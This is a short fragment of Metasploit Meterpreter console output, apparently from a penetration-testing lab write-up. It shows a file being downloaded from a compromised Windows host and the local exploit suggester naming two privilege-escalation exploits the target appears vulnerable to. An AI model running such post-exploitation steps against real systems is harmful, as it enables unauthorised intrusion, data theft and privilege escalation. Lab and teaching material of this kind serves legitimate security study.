 [*] download   : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >